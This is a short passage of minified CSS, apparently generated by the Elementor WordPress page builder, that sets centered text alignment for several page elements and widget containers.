25px 0}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:center}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:center}}